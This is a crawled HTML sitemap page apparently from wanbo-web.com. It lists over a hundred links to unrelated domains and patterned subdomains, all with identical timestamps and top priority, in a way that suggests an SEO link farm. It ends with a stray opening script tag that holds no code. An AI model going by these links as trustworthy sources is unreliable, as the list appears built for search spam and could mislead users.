

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wanbo-web.com/show5128a599482.html
body_size: 3348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>HTML SiteMap</title>
<style type="text/css">
body{background-color:#fff;margin:20px;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px}h1{color:#189115}#intro{background-color:#cef9e4;border:1px #49a92e solid;padding:15px 10px 15px 10px;margin:10px 0 10px 0;line-height:20px;min-width:900px}#myTable{font-size:11px;list-style:none;margin:10px 0 10px 0;padding:0;width:100%;min-width:804px}#myTable li{list-style-type:none;width:100%;min-width:404px;height:20px;line-height:20px}#myTable li .T1-h{float:left;font-weight:700;min-width:300px}#myTable li .T2-h{width:200px;float:right;font-weight:700}#myTable li .T3-h{width:200px;float:right;font-weight:700}#myTable li .T4-h{width:100px;float:right;font-weight:700}#myTable li .T1{float:left;min-width:300px}#myTable li .T2{width:200px;float:right}#myTable li .T3{width:200px;float:right}#myTable li .T4{width:100px;float:right}#footer{padding:2px;margin:0;font-size:8pt;color:gray;min-width:900px}#footer a{color:gray}.myClear{clear:both}
</style>
</head>
<body>
<h1>HTML Sitemap</h1>
<div id="intro">This is an HTML Sitemap</div>
<ul id="myTable">
	<li>
	<div class="T1-h">
		URL
	</div>
	<div class="T2-h">
		Last Change
	</div>
	<div class="T3-h">
		Change Frequency
	</div>
	<div class="T4-h">
		Priority
	</div>
	</li>
	<div class="myClear">
	</div>
		<li>
		<div class="T1"><a href="http://www.aiqy.vip/">http://www.aiqy.vip/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.shulinks.com/">http://www.shulinks.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.y17z.com/">http://www.y17z.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.ambassador-recruit.com/">http://www.ambassador-recruit.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.abouzsy.com/">http://book.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.denvervisualstudio.net/">http://flash.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.huibayu.com/">http://comic.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.4starargentina.com/">http://m.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.3rdpartyprocessors.com/">http://www.3rdpartyprocessors.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.girlswithcigarettes.com/">http://www.girlswithcigarettes.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.xiaobi.cc/">http://img.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.800ok.net/">http://www.800ok.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.dingdiang.com/">http://www.dingdiang.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.louicky.com/">http://www.louicky.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.zhdsg.com/">http://www.zhdsg.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.super-sexy-high-heels.com/">http://www.super-sexy-high-heels.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.chtiouy.com/">http://www.chtiouy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.draperatlantic.com/">http://www.draperatlantic.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.midwesttroutfishing.com/">http://cs.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.acton-kenpo.com/">http://www.acton-kenpo.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.theseoguide.com/">http://video.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.bancocanarias.com/">http://cn.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.slsw365.com/">http://www.slsw365.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.lopaccy.com/">http://wap.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://716.conversesaler.com/">http://716.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.65039999.com/">http://www.65039999.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.117ki.com/">http://www.117ki.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.captscott.net/">http://www.captscott.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.weixinbeauty.com/">http://zh.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.huiheek.com/">http://bbs.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://ilp.abouzsy.com/">http://ilp.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.denvervisualstudio.net/">http://www.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.huibayu.com/">http://book.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.4starargentina.com/">http://flash.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.xiaobi.cc/">http://comic.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.midwesttroutfishing.com/">http://m.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.theseoguide.com/">http://img.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.bancocanarias.com/">http://cs.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.lopaccy.com/">http://video.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.conversesaler.com/">http://cn.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.weixinbeauty.com/">http://wap.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://751.huiheek.com/">http://751.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.abouzsy.com/">http://zh.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.denvervisualstudio.net/">http://bbs.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://qsb.huibayu.com/">http://qsb.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.4starargentina.com/">http://www.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.xiaobi.cc/">http://book.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.midwesttroutfishing.com/">http://flash.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.theseoguide.com/">http://comic.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.bancocanarias.com/">http://m.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.lopaccy.com/">http://img.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.conversesaler.com/">http://cs.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.weixinbeauty.com/">http://video.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.huiheek.com/">http://cn.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.abouzsy.com/">http://wap.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://675.denvervisualstudio.net/">http://675.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.huibayu.com/">http://zh.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.4starargentina.com/">http://bbs.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://qdk.xiaobi.cc/">http://qdk.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.midwesttroutfishing.com/">http://www.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.theseoguide.com/">http://book.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.bancocanarias.com/">http://flash.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.lopaccy.com/">http://comic.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.conversesaler.com/">http://m.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.weixinbeauty.com/">http://img.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.huiheek.com/">http://cs.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.abouzsy.com/">http://video.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.denvervisualstudio.net/">http://cn.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.huibayu.com/">http://wap.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://928.4starargentina.com/">http://928.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.xiaobi.cc/">http://zh.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.midwesttroutfishing.com/">http://bbs.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://nga.theseoguide.com/">http://nga.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.bancocanarias.com/">http://www.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.lopaccy.com/">http://book.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.conversesaler.com/">http://flash.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.weixinbeauty.com/">http://comic.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.huiheek.com/">http://m.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.abouzsy.com/">http://img.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.denvervisualstudio.net/">http://cs.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.huibayu.com/">http://video.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.4starargentina.com/">http://cn.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.xiaobi.cc/">http://wap.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://444.midwesttroutfishing.com/">http://444.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.theseoguide.com/">http://zh.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.bancocanarias.com/">http://bbs.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://dyl.lopaccy.com/">http://dyl.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.conversesaler.com/">http://www.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://book.weixinbeauty.com/">http://book.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://flash.huiheek.com/">http://flash.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://comic.abouzsy.com/">http://comic.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://m.denvervisualstudio.net/">http://m.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://img.huibayu.com/">http://img.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cs.4starargentina.com/">http://cs.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://video.xiaobi.cc/">http://video.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://cn.midwesttroutfishing.com/">http://cn.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://wap.theseoguide.com/">http://wap.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://841.bancocanarias.com/">http://841.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://zh.lopaccy.com/">http://zh.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bbs.conversesaler.com/">http://bbs.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://mun.weixinbeauty.com/">http://mun.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://www.huiheek.com/">http://www.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://238.conversesaler.com/">http://238.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://sco.abouzsy.com/">http://sco.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://858.huiheek.com/">http://858.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://amt.huibayu.com/">http://amt.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://311.denvervisualstudio.net/">http://311.denvervisualstudio.net/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://uhj.xiaobi.cc/">http://uhj.xiaobi.cc/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://984.4starargentina.com/">http://984.4starargentina.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://bql.theseoguide.com/">http://bql.theseoguide.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://726.midwesttroutfishing.com/">http://726.midwesttroutfishing.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://uat.lopaccy.com/">http://uat.lopaccy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://368.bancocanarias.com/">http://368.bancocanarias.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://vqh.weixinbeauty.com/">http://vqh.weixinbeauty.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://195.conversesaler.com/">http://195.conversesaler.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://oia.abouzsy.com/">http://oia.abouzsy.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://431.huiheek.com/">http://431.huiheek.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<li>
		<div class="T1"><a href="http://kqh.huibayu.com/">http://kqh.huibayu.com/</a></div>
		<div class="T2">2026-01-21 03:18:31</div>
		<div class="T3">Always</div>
		<div class="T4">1.0</div>
	</li>
		<div class="myClear">
	</div>
</ul>
<div id="footer"></div>
</body>
</html><script>
